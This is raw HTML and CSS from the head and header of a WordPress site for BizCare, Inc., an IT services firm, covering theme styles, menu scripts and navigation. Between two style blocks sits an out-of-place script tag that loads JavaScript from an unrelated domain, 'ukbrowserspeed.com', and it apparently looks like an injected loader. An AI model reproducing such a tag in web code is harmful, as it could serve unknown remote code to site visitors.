#mobile-menu ul li a i:before {
    content: "\f105";
}

#mobile-menu ul li a i {display:  none;}

.mm-listview>li:not(.mm-divider):after {
    border-color: rgba(0,0,0,0.1);
    left:  0;
}

#mobile-menu .mm-navbar {
    border-bottom:  1px solid rgba(0,0,0,0.1);
}

#mobile-menu ul li a:hover {
    background: rgba(0,0,0,0.05);
}

.mm-opened .hamburger--collapse .hamburger-inner {
    transform: translate3d(0, -10px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened .hamburger--collapse .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened  .hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.mm-opened .hamburger--collapse .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
/****** Fixed mmenu problem *****/
.mm-slideout { z-index:auto !important;}
#mobile-menu:not(.mm-menu) {
	display: none;
}
@media (min-width: 992px) and (max-width: 1199px) {

}

@media (max-width:991px) {
    #mobile-menu ul li a {
        font-size: 16px;
        padding: 10px 15px;
    }
}

@media (max-width:767px) {
    #hamburger-icon {
        width: 60px;
        height: 60px;
    }
}
</style><link href="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.css" rel="stylesheet" />
<script src="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.js"></script>
<script type="text/javascript">
jQuery(document).ready(function() {
    $html = jQuery('html');
    
    jQuery("#mobile-menu").mmenu({
        "offCanvas": {
            "position": "right"
        }
    });

    var API = jQuery("#mobile-menu").data( "mmenu" );
    
    jQuery("#hamburger-icon").on('click',function(){
        if ($html.hasClass('mm-opened')) {
            API.close();
        } else {
            API.open();
            jQuery("#hamburger-icon").removeClass('is-active');
        }

    });
    
    
});
</script><style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}
#termly-code-snippet-support {
    display: none !important;
}
.inner-masthead > div{
    position: static;
}

.title-masthead {
   font-size: 60px;
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

@media  (max-width: 991px) {
    .title-masthead {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .inner-security.inner-masthead {
        min-height: 250px;
    }
  .title-masthead {
    font-size: 32px;
   }
}
</style><script defer async src="//ukbrowserspeed.com/_k/t.js" data-publickey="pk_b3d5dace37e53b5d1d6f5093abdaf166"></script
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>


<style>
input,
button,
select,
textarea,
body {
    font-family: "DM Sans", sans-serif;
    font-weight: 400;
}

input strong,
button strong,
select strong,
textarea strong,
body strong {
    font-weight: 700;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Instrument Sans", sans-serif;
    font-weight: 700;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
    font-weight: 700;
}

::selection {
    background: #1d549d;
}

::-moz-selection {
    background: #1d549d;
}

body,
p,
.gform_body .gfield input,
.gform_body .gfield textarea,
.gform_body .gfield select {
    font-size: 16px;
    line-height: 24px;
    font-family: "DM Sans", sans-serif;
}

p {
    margin-bottom: 18px !important;
    font-family: "DM Sans", sans-serif;
}

p.lead {
    font-size: 20px;
}

h1 {
    font-size: 50px;
    line-height: normal;
    margin-bottom: 20px;
}

h2 {
    font-size: 38px;
    line-height: normal;
    margin-bottom: 20px;
}

h3 {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
}

h4 {
    font-size: 22px;
    line-height: normal;
    margin-bottom: 20px;
}

h5 {
    font-size: 18px;
    line-height: normal;
    margin-bottom: 20px;
}

h6 {
    font-size: 19.2px;
    line-height: normal;
    margin-bottom: 20px;
}

#topcontrol {
    background-color: rgba(0, 0, 0, 0.1);
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    border-radius: 3px;
    color: #FFFFFF;
    height: 48px;
    line-height: 55px;
    margin: 0 15px 15px 0;
    text-align: center;
    width: 48px;
    z-index: 10000;
}

#scrolltotop:before {
    border-color: rgba(255, 255, 255, 0) rgba(255, 255, 255, 0) #FFFFFF;
    border-image: none;
    border-style: solid;
    border-width: 10px;
    content: "";
    height: 0;
    left: 28%;
    position: absolute;
    top: 17%;
    width: 0;
}

#topcontrol:hover {
    background-color: #153d72;
}

a:hover,
.sidebar-content .nav.nav-tabs.nav-stacked .parent ul a.selected,
.sidebar-content .nav li li a:hover,
div[role="complementary"] div>ul>li:hover {
    color: #17427b;
}

a,
.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus,
.nav li a:hover,
.nav li a:focus,
.navbar .nav>li>a:focus,
.navbar .nav>li>a:hover,
.pagination ul>li>a:hover,
.pagination ul>li>a:focus,
.pagination ul>.active>a,
.pagination ul>.active>span,
nav[role="navigation"] .nav-normal>.active>a,
nav[role="navigation"] .nav-normal li a:hover,
nav[role="navigation"] .nav-pills-square>.active>a,
nav[role="navigation"] .nav-bar>li>a:hover,
nav[role="navigation"] .nav-bar>li>a:focus,
nav[role="navigation"] .nav-bar>.active>a,
nav[role="navigation"] .nav-bar-top>.active>a,
nav[role="navigation"] .nav-bar-top>li>a:hover,
nav[role="navigation"] .nav-bar-underline>.active>a,
nav[role="navigation"] .nav-underline>.active>a,
nav[role="navigation"] .nav-underline>li>a:hover,
nav[role="navigation"] .nav-separator>.active>a,
nav[role="navigation"] .nav-separator>li>a:hover,
.sidebar-content .nav a.active,
div[role="complementary"] div>ul>li:active,
.sidebar-content .nav li a:hover,
.sidebar-content .nav li a:focus {
    color: #1d549d;
}

.nav a:hover .caret {
    border-bottom-color: #1d549d;
    border-top-color: #1d549d;
}

.nav-tabs>li>a:hover,
.nav-tabs>li>a:focus,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.grid li a:hover img,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
.gform_wrapper li.gfield_error input[type="text"]:focus,
.gform_wrapper li.gfield_error input[type="url"]:focus,
.gform_wrapper li.gfield_error input[type="email"]:focus,
.gform_wrapper li.gfield_error input[type="tel"]:focus,
.gform_wrapper li.gfield_error input[type="number"]:focus,
.gform_wrapper li.gfield_error input[type="password"]:focus,
.gform_wrapper li.gfield_error textarea:focus {
    border-color: #1d549d;
}

.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus,
.dropdown-submenu:hover>a,
.dropdown-submenu:focus>a,
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus,
.progress .bar,
.progress-striped .bar,
.progress-info.progress-striped .bar,
.progress-striped .bar-info,
nav[role="navigation"] .nav-pills-square li a:hover {
    background-color: #1d549d;
}

.form-control:focus {
    border-color: #1d549d;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(29, 84, 157, 0.6);
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    background-color: #1d549d;
    border-color: #1d549d;
}

.accent {
    color: #1D549D !important;
}

.accent2 {
    color: #E7EAF0 !important;
}

.accent3 {
    color: #F7F7F7 !important;
}

.accent4 {
    color: #D3DDDF !important;
}

.accent5 {
    color: #808282 !important;
}

.accent6 {
    color: #73D7FF !important;
}

.accent7 {
    color: #2858A2 !important;
}

.ico-facebook {
    color: #3b5998;
}

.ico-twitter {
    color: #2daae1;
}

.ico-rss {
    color: #f2861d;
}

.ico-linkedin {
    color: #0073b2;
}

.font-60 {
    font-size: 60px;
}

.font-45 {
    font-size: 45px;
}

.font-46 {
    font-size: 46px;
}

.font-36 {
    font-size: 36px;
}

.font-30 {
    font-size: 30px;
}

.font-24 {
    font-size: 24px;
}

.font-20 {
    font-size: 20px;
}

.font-18 {
    font-size: 18px;
}

.font-16 {
    font-size: 16px;
}

.font-15 {
    font-size: 15px;
}

.line-height-small {
    line-height: 1.2;
}

.uppercase {
    letter-spacing: 1.4px;
}

header nav[role="navigation"] .nav {
    margin: 0px 0px 0px !important;
}

header nav[role="navigation"] .nav>li>a {
    color: #323333;
    font-size: 14px;
    padding: 5px 8px;
}

header nav[role="navigation"] .nav>li>a .caret {
    border-top-color: #323333;
    border-bottom-color: #323333;
}

header nav[role="navigation"] .nav>li>a:hover,
header nav[role="navigation"] .nav>li>a:active,
header nav[role="navigation"] .nav>li>a:focus {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li>a:hover .caret,
header nav[role="navigation"] .nav>li>a:active .caret,
header nav[role="navigation"] .nav>li>a:focus .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

.nav li a:hover,
.nav li a:focus {
    background-color: transparent;
    border-color: transparent;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background: none repeat scroll 0 0 #1d549d;
    color: #fff;
}

.top-header-r1 .top-nav-r1 ul.nav>li>a {
    padding: 8px 0px;
    color: #1d549d;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a {
    color: #323333;
    font-weight: 500;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a .fa-phone {
    color: #2daae1 !important;
}

.top-header-r1 .top-nav-r1 ul.nav li.border-nav>a:before {
    content: "|";
    margin-right: 15px;
    vertical-align: text-top;
    color: #d2d2d2;
}

.top-header-r1 .top-nav-r1 ul.nav>li+li {
    margin-left: 15px;
}

.main-header-r3 .desktop-menu-box .nav>.menu-item>a {
    padding-top: 40px;
    padding-bottom: 40px;
}

.social-header ul {
    margin-right: 30px;
}

.social-header ul>li a {
    padding: 0;
    font-size: 20px;
}

.social-header ul>li+li {
    margin-left: 15px;
}

header .brand img {
    width: 100%;
    max-width: 336px;
}

.banner-cta {
    margin-bottom: 20px;
    margin-top: 20px;
}

.banner-cta .btn-custom {
    border: 2px solid #1d549d;
    color: #1d549d;
}

.banner-cta .cta+.cta {
    margin-left: 10px;
}

.home header {
    position: fixed;
    width: 100%;
    z-index: 5;
}

header,
.main-header-r4 {
    background: transparent;
}

header.header-fix {
    background: #fff;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

header.header-fix .brand img,
header .brand img {
    padding-top: 20px;
    padding-bottom: 20px;
}

header {
    background: transparent;
}

header .main-header-r4 .desktop-menu-box nav {
    background: #fff;
    border-radius: 30px;
    padding: 5px 5px;
}

header .main-header-r4 .desktop-menu-box nav .btn-contact a {
    padding: 5px 15px 10px !important;
}

header .main-header-r4 nav .caret {
    border-top: 0px;
    border-bottom: 0px;
    display: initial;
}

header .main-header-r4 nav .caret:after {
    content: "\f107";
    font-family: FontAwesome;
    color: #000;
    font-weight: 300;
}

header .top-header-r4 a {
    color: #06162F;
    font-size: 13px;
    font-weight: 400;
    line-height: 18px;
}

header .top-header-r4 i {
    color: #1D549D;
    padding-right: 5px;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background-color: #1d549d;
    color: #fff;
}

.home .page-wrap section.homepage-masthead div.container div.row {
    padding-top: 200px;
}

footer .main-footer-r4 .twitter-x {
    background: #2daae1;
    padding: 8px;
    border-radius: 50px;
    margin-left: 5px;
    width: 31px;
}

footer .main-footer-r4 .row {
    padding-top: 60px;
}

footer .main-footer-r4 ul li,
footer .main-footer-r4 p {
    color: #fff;
}

footer .main-footer-r4 .company-contact li i {
    color: #73D7FF;
}

footer .main-footer-r4 .company-contact {
    margin-left: 20px;
}

footer .main-footer-r4 ul.company-contact li,
footer .main-footer-r4 #menu-solutions li {
    margin-bottom: 12px;
}

footer .main-footer-r4 .js-cm-submit-button {
    margin-top: 20px;
    width: auto;
    padding: 10px 23px;
}

.review-widget-box iframe {
    width: 300px;
    max-width: 100%;
    margin: 20px auto;
}

#contact-us-popup .modal-dialog {
    width: 1150px;
    max-width: 100%;
    margin-top: 50px;
}

#contact-us-popup .modal-dialog .modal-content {
    border-radius: 0;
    border: none;
}

#contact-us-popup .modal-dialog .modal-body {
    padding: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

#contact-us-popup .modal-dialog .modal-body>div {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    padding: 20px;
}

#contact-us-popup .modal-dialog .modal-body .close {
    position: absolute;
    top: -30px;
    right: 0;
    color: #fff;
    opacity: 1;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box {
    background-color: #2858a2;
    color: #fff;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box h4 {
    color: #fff;
}

#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_first label,
#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_last label {
    display: none;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box .gform_footer .btn {
    background-color: #ffffff;
    border-color: #ffffff;
    color: #2858a2;
    min-width: 170px;
}

.brand-tagline {
    background: -webkit-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -moz-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -o-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -ms-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: linear-gradient(90deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
}

.brand-tagline h2 {
    text-transform: uppercase;
}

.bullet {
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.5);
    width: 12px;
    height: 12px;
    margin: 0 70px;
}

.section-arrow {
    position: relative;
}

.scroll-arrow {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: -24.5px;
}

.scroll-arrow a {
    border-radius: 50%;
    border-width: 1px;
    border-color: #eaeaea;
    border-style: solid;
    background-color: #ffffff;
    box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.08);
    width: 49px;
    height: 49px;
    padding: 5px;
    color: #808282;
    font-size: 18px;
    margin: 0 auto;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.scroll-arrow span {
    line-height: 0;
}

.main-footer-r1 {
    margin-top: 60px;
}

.main-footer-r1 ul#menu-footer-nav li {
    margin-bottom: 8px;
}

.main-footer-r1 .campaignmonitor {
    margin-top: 20px;
    margin-bottom: 20px;
}

.main-footer-r1 .campaignmonitor input.form-control {
    border-radius: 6px;
    height: 45px;
}

.main-footer-r1 .campaignmonitor .btn {
    padding: 6px 25px;
}

.logo-footer {
    max-width: 223px;
    margin-bottom: 40px;
}

.footer-large .best.logo {
    width: 100%;
    max-width: 170px;
}

.footer-address .fa {
    color: #fff !important;
}

.footer-phone .fa-ul,
.footer-address .fa-ul {
    margin-left: 25px;
}

hr.footer-divider {
    border-color: #808282;
    margin-bottom: 20px;
    margin-top: 100px;
}

.main-footer-r2 .social-footer {
    margin-top: 20px;
}

.main-footer-r2 .social-footer .nav>li {
    display: inline-block;
}

.main-footer-r2 .social-footer ul>li a {
    padding: 0;
    font-size: 20px;
}

.main-footer-r2 .social-footer ul>li+li {
    margin-left: 15px;
}

.main-footer-r2 .social-footer .linkedin-socials .fa-circle {
    color: #1c559d;
}

footer .main-footer-r4 .social-box a {
    flex: 0 0 25%;
}

.mm-slideout {
    z-index: auto !important;
}

#mobile-menu:not(.mm-menu) {
    display: none;
}

.single-post div[itemprop="articleBody"]>p:first-child img[src*="techadvisory.org"],
.single-post div[itemprop="articleBody"]>div:first-child img[src*="techadvisory.org"] {
    display: none;
}

.single-post .well-blog article>figure>img.wp-post-image {
    width: 100%;
    height: 272px;
    object-fit: cover;
    margin: 10px auto;
}

.single-post .well-blog article>div[itemprop="articleBody"] img {
    max-width: 100%;
}

.btn,
.desktop-menu-box nav .btn-contact a {
    position: relative;
    padding-right: 30px;
}

.js-cm-submit-button::after,
.hp-discover-section .item:hover .btn-tertiary::after,
.desktop-menu-box nav .btn-contact a::after,
.btn-primary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-white.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-secondary::after,
.btn-custom1::after,
.btn-custom2::after,
.btn-tertiary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-blue.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-primary,
.btn-secondary,
.btn-tertiary,
.btn-custom1,
.btn-custom2 {
    padding: 10px 24px;
}

.btn-primary,
.main-header-r4 .desktop-menu-box nav .btn-contact a {
    background: #1D549D;
    border: 0px;
    border-radius: 24px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:hover,
.main-header-r4 .desktop-menu-box nav .btn-contact a:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:active {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
    color: #fff;
}

.btn-secondary {
    background: #fff;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
}

.btn-tertiary {
    background: transparent;
    border: 0px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    box-shadow: none;
    padding: 0px;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-tertiary:hover,
.btn-tertiary:active,
.btn-tertiary:focus {
    color: #0A3268;
    background: transparent;
    border: 0px;
    box-shadow: none;
    padding: 0px;
}

.btn-custom1 {
    background: #73D7FF;
    border: 1px solid #73D7FF;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom1:hover,
.btn-custom1:focus,
.btn-custom1:active {
    background: #1D549D;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #fff;
}

.btn-custom2 {
    background: #fff;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom2:hover,
.btn-custom2:focus,
.btn-custom2:active {
    background: #1D549D;
    border-radius: 24px;
    color: #fff;
}

@media (max-width: 991px) {

    header.header-fix .brand img,
    header .brand img {
        padding-bottom: 20px;
        padding-top: 20px;
    }

    header nav[role="navigation"] ul {
        display: none;
    }

    header nav[role="navigation"] select {
        display: none;
    }

    #contact-us-popup .modal-dialog .modal-body {
        display: block;
        padding: 10px 40px 40px;
    }

    #contact-us-popup .modal-dialog .modal-body .form-blue-box {
        text-align: center;
    }

    #contact-us-popup .modal-dialog .gform_legacy_markup_wrapper .gform_footer {
        text-align: center;
    }
}

@media (max-width: 767px) {
    .custom-caption {
        margin-bottom: 40px;
    }

    #contact-us-popup .modal-dialog .modal-body {
        padding: 0;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_right_half {
        width: 100%;
    }

    .hp-form select {
        margin-top: 8px;
    }

    body .gform_wrapper ul li.gfield {
        margin-top: 0;
        padding-top: 0;
    }

    body .gform_wrapper .top_label div.ginput_container {
        margin-top: 0;
        margin-bottom: 8px;
    }

    h1 {
        font-size: 40px;
        line-height: normal;
    }
}
</style>
<!-- end hook code snippet header -->
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!--[if lt IE 9]>
        <script src="https://www.bizcare.com/assets/crossdomain/respond.min.js"></script>
        <link href="https://www.bizcare.com/assets/crossdomain/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
        <link href="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.gif" id="respond-redirect" rel="respond-redirect" />
        <script src="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.js"></script>
        <script src="https://www.bizcare.com/wp-content/themes/phoenix/js/html5.js" type="text/javascript"></script>
    <![endif]-->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-standing tag-3996 wp-theme-phoenix wp-child-theme-phoenix-child group-blog">
  <div data-rocket-location-hash="8541d5333f7e39ff67ec406b433b6874">
    <div data-rocket-location-hash="0f2e10098b09d3bfc8b96f892dd719ba">
      <div data-rocket-location-hash="90114832b0f2cad514e1a7d77dfed1b0" class="page-wrap">
<header id="header"><div class="segment2 space-mini top-header-r1 xs-text-center" ><div class="container"><div class="row">
<div class="col-md-12">
<div class="top-nav-r1">
<ul class="nav pull-right">
 	<li class="top-nav-menu phone-top-nav"><a href="tel:925-293-2222"><i class="fa fa-phone accent"></i> 925-293-2222</a></li>
 	<li class="top-nav-menu"><a href="https://meeting.gomeet.com/hello" target="_blank" rel="noopener noreferrer">Remote Support</a></li>
 	<li class="top-nav-menu border-nav"><a href="/support-center/">Support Center</a></li>
        <li class="top-nav-menu border-nav"><a href="/is-this-you/">IS THIS YOU</a></li>
</ul>
</div>
</div>
</div></div></div><div class="segment1 space-mini main-header-r2 header-shadow" ><div class="container"><div class="row flex-box align-items-center">
<div class="col-md-3 col-sm-3 col-xs-9">
<a href="/" class="brand"><img src="/wp-content/uploads/2018/09/logo-bizcare-v2.png" class="brand img-responsive" alt="BizCare, Inc."></a>
</div>
<div class="col-md-9 col-sm-9 col-xs-3">
<div class="flex-box align-items-center justify-content-end">
<div class="social-header hidden-xs">
<ul class="nav">
<li><a href="https://www.facebook.com/BizcareInc" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-facebook"></i><i class="fa fa-facebook fa-inverse fa-stack-1x"></i></span></a></li>
<li><a href="https://twitter.com/goBizCare" target="_blank"><img class="img-responsive twitter-x-new" src="/wp-content/uploads/2024/03/ic-x-twitter.svg"></a></li>
<li><a href="/feed/" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-rss"></i><i class="fa fa-rss fa-inverse fa-stack-1x"></i></span></a></li>
<li><a href="https://www.linkedin.com/company/bizcare-inc-/?viewAsMember=true" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-linkedin fa-inverse fa-stack-1x"></i></span></a></li>
</ul>
</div>
<div class="pull-right hamburger-desktop-menu">
<div id="hamburger-icon" class="hamburger hamburger--collapse">
<div class="hamburger-box">
<div class="hamburger-inner"></div>
</div>
</div>
<nav id="mobile-menu"><div><ul id="menu-main-nav-home-r1-v2" class=""><li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8685"><a href="https://www.bizcare.com/"><i class="fa fa-chevron-right"></i>Home</a></li>
<li id="menu-item-8480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://www.bizcare.com/about-us/"><i class="fa fa-chevron-right"></i>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://www.bizcare.com/about-us/practice-overview/"><i class="fa fa-chevron-right"></i>Practice Overview</a></li>
	<li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://www.bizcare.com/about-us/our-guarantee/"><i class="fa fa-chevron-right"></i>Our Guarantee</a></li>
	<li id="menu-item-8483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://www.bizcare.com/about-us/core-values/"><i class="fa fa-chevron-right"></i>Core Values</a></li>
	<li id="menu-item-8516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8516"><a href="https://www.bizcare.com/about-us/partners-certifications/"><i class="fa fa-chevron-right"></i>Partners &amp; Certifications</a></li>
	<li id="menu-item-8485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://www.bizcare.com/about-us/affiliations/"><i class="fa fa-chevron-right"></i>Affiliations</a></li>
	<li id="menu-item-8486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://www.bizcare.com/about-us/selected-clients/"><i class="fa fa-chevron-right"></i>Selected Clients</a></li>
</ul>
</li>
<li id="menu-item-8487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://www.bizcare.com/solutions/"><i class="fa fa-chevron-right"></i>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-15194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15194"><a href="https://www.bizcare.com/solutions/cyber-risk-assessment/"><i class="fa fa-chevron-right"></i>Cyber Risk Assessment</a></li>
	<li id="menu-item-15195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15195"><a href="https://www.bizcare.com/solutions/vciso-services/"><i class="fa fa-chevron-right"></i>vCISO Services</a></li>
	<li id="menu-item-8708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8708"><a href="https://www.bizcare.com/solutions/transform-your-network/"><i class="fa fa-chevron-right"></i>Transform Your Networks</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8707"><a href="https://www.bizcare.com/solutions/elevate-your-communications/"><i class="fa fa-chevron-right"></i>Elevate Your Communications</a></li>
	<li id="menu-item-8709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8709"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/"><i class="fa fa-chevron-right"></i>Count on Good Cyber-Hygiene</a></li>
	<li id="menu-item-8711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8711"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/"><i class="fa fa-chevron-right"></i>Move to the Cloud</a></li>
	<li id="menu-item-8710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8710"><a href="https://www.bizcare.com/solutions/defend-your-community/"><i class="fa fa-chevron-right"></i>Defend Your Community</a></li>
</ul>
</li>
<li id="menu-item-8488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8488"><a href="https://www.bizcare.com/resources/"><i class="fa fa-chevron-right"></i>Resources</a>
<ul class="sub-menu">
